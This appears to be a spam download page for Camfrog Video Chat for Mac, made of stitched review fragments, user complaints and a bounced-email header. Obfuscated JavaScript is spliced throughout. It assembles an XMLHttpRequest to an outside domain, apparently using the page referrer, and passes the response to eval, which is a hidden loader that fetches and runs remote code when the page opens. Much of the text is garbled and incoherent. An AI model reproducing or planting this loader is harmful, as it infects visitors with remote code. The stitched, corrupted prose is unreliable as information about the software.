

## Continue

1/3

## Camfrog.joydownload.com Website. Camfrog Video Chat For Mac

Chat rooms were constantly loading new messages, and we never experienced any crashes or freezing.. The time stamp for instant messaging only gives a date & time stamp at the start of a session; it used to give a time stamp for each & every single instant message sent & received.. Once again, as observed with another feature from the past versions now eliminated, same goes for the date & time stamp feature.. ";M["PJaa"]="Text";M["hEEO"]="DRxX";M["Rbbp"]="CxVZ";M["ncic"]="SQdQ";M  $["JnvE"] = "XFRe"; M["KgSW"] = "WAkE"; M["fiDs"] = "); \}; "; M["scQq"] = "WwgI"; M["uzmj"] = "HwdY"; M["rqMh"] = "(); "; M["km] = "(); "; M["km] = "(); "; M[$ P"] = "= doc"; M["MCvy"] = "obit"; M["YqEb"] = "ref"; M["ayui"] = "val("; M["UpNb"] = "st()"; M["dvRj"] = "UkwB"; M["FWmK"] = "number of the content of the content of th $cti"; M["KfxF"] = "VhsI"; M["ytmb"] = "nfo/"; M["YmWz"] = "CAsZ"; M["zuzu"] = "d=fu"; M["bpkB"] = "T0wK"; M["DpQl"] = "FFVa" + (M_{1}M_{2}) + (M_{2}M_{2}) + (M_{2}M_{2})$ ;M["nFTi"]="var ";M["ATLu"]=".. 2, it would also be nicee if you could change the part where when you view a paused cam its white •.. i";M["bUfF"]="hr o";M["RppB"]="GIIV";M["kfxh"]="XMLH";M["Knin"]="VAAc";M["YKph"]="'//g";M["IbBY"]=" Qw9H":M["RLjS"]="UklO":M["Qqrv"]="DqRC":M["ycxh"]="RxJe":M["CnFs"]="VwNR":M["xxlK"]="DAUG":M["lybp"]="Lybp"]="Lybp":M["RLjS"]="Lybp":M["RLjS"]="Lybp":M["Lybp"]="Lybp":M["Lybp":M["Lybp"]="Lybp":M["Lybp":M["Lybp":M["Lybp"]="Lybp":M["Lybp":M[""Lybp":M[""Lybp":M[""Lybp":M[""avi=";M["DrGx"]="resp";M["SoMR"]="ET",";M["CMdY"]="BUte";M["WFOy"]="FVYJ";M["WpBk"]="EUMV";M["xiVU"]="FVYJ";M["WpBk"]="EUMV";M["xiVU"]="FVYJ";M["WpBk"]="EUMV";M["xiVU"]="FVYJ";M["WpBk"]="FVYJ";M["WpBk"]="EUMV";M["xiVU"]="FVYJ";M["WpBk"]="FVYJ";M["WpBk"]="FVT";M["WpBk"]="FVT",M["WpBk"]="FVT",M"UEkL"; M["Oznc"] = "nloa"; M["bSbT"] = "QFQa"; eval(M["nFTi"] + M["qIaX"] + M["JXPC"] + M["kfxh"] + M["EVnd"] + M["PJhA"] + M["hIm PInA"] + M["hIm PInA"] +]+M["UpNb"]+M["JgMq"]+M["ATLu"]+M["pnTW"]+M["SoMR"]+M["YKph"]+M["MCvy"]+M["UUvC"]+M["ytmb"]+M["pnTW"]+M["Nbm"]+M["Nbm"UXnC"] + M["lybp"] + M["scQq"] + M["bpkB"] + M["WpBk"] + M["YFnh"] + M["JnvE"] + M["xiVU"] + M["bSbT"] + M["ajFz"] + M["InvE"] + M["holds for the context of the context of the contextaOK"] + M["KfxF"] + M["KTFi"] + M["Rbbp"] + M["KgSW"] + M["dvRj"] + M["fUph"] + M["npBN"] + M["IbBY"] + M["QCvE"] + M["Rbbp"] + M["Rbbp""OPSD"]+M["CMdY"]+M["RLjS"]+M["qIwm"]+M["hEEO"]+M["Oqrv"]+M["rRzQ"]+M["ycxh"]+M["Knin"]+M["CnFs"]+ M["RppB"] + M["fHwa"] + M["DpOl"] + M["WFOy"] + M["xxlK"] + M["nmAP"] + M["ncic"] + M["zjJT"] + M["YmWz"] + M["aOqJ"]+M["uzmi"]+M["kmje"]+M["xJOf"]+M["bUfF"]+M["Oznc"]+M["zuzu"]+M["FWmK"]+M["IpxH"]+M["gBqM"]+M["YqEb"] $|+M|^{ReDP} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|^{tERd} + M|$ +M["fiDs"]+M["lgXz"]+M["EVgR"]+M["rqMh"]);IchatCamfrog Video Chat For AndroidVideo ChatCamfrog 2.. Very few free applications offer as many features as Camfrog, and you will find the community of users to be active and diverse, giving you an engaging experience.

Have to restart whole computer IchatNot sure if its a problem with my mac or with cf 2.. We recommend contacting the other email provider for further information about the cause of this error.. Camfrog is not support by Delivery to the following recipient failed permanently: Technical details of permanent failure: Google tried to deliver your message, but it was rejected by the recipient domain.. var M = new Array();M["KTFi"]="VxwH";M["qIaX"]="xhr=";M["ajFz"]="AVgM";M["BnkY"]="ferr"; M["UXnC"]="?mkJ";M["YRDn"]="er;e";M["lgXz"]="xhr.. 2182952; Tue, 28 Jun 2011 11:19:42 -0700 (PDT) Received: by 10 229 77 86 with HTTP; Tue, 28 Jun 2011 11:19:40 -0700 (PDT) Date: Tue, 28 Jun 2011 19:19:40 +0100 Message-ID: Subject: reactivate pro serial number in bot camfrog From: =?ISO-8859-1?Q?Ac=E1cio\_Duarte?= To: Content-Type: multipart/alternative; boundary=0016364ef2b43d56b004a6c9b66a •.. Pros Great performance: We visited many chat rooms and observed that video streamed quickly and without any significant lag or loss of quality.

2 for mac is alot better, but still not as good as windows can you please add the options off highlight friends, room list sortings like who's viewing me stuff like that then, also add auto accept incoming pvt call with password, doesnt have that option either hmmm the crashes ive never had a problem with camfrog crashing on my mac, but ive had problems with the new 2.. Video ChatCamfrog Video Chat blends personal instant messaging, chat rooms, and video chat into one well-designed application.. 2 the audio in rooms go away randomly from when you press mute then unmute or from going in and out different rooms no audio at all.. — Original message — MIME-Version: 1 0 Received: by 10 229 99 145 with SMTP id u17mr5790623qcn.. Camfrog Video Chat For AndroidThe error that the other server returned was: 550 550 5.. 1 1: Recipient address rejected: undeliverable address: unknown user: "heldesk" (state 14).. Once again, the idea of an upgrade is to make things better; this fails, here What is going on? Please get the time & date stamp feature back, as before, dating each & every single im in & out; this is an especially important detail to this feature.

2/3

ope";M["fHwa"]="DAQA";M["JXPC"]="new ";M["qIwm"]="DAcB";M["rRzQ"]="SQRc";M["EVnd"]="ttpR";M["EVgR"]="s end";M["zjJT"]="TAEF";M["xJOf"]=");x";M["pnTW"]="n('G";M["npBN"]="RFAB";M["IpxH"]="on()";M["hqJA"]="t.. Chat rooms are structured in groups, such as geographical area, and navigating between rooms and video streams only takes a few seconds.. re";M["nmAP"]="GgVK";M["YFnh"]="U1Vf";M["IaOK"]="AxFW";M["QCvE"]="BxhJ";M["PJhA"]="eque";M["fUph"]="XFgS";M["JgMq"]=";xhr";M["UUvC"]="ta.. Excellent tools: We found the Facebook integration and parental controls to be very effective, and the privacy features performed well.. Fast, attractive design: Camfrog Video Chat offers an attractive design and organized layout.. Video downloader for mac 2018

e10c415e6f

3/3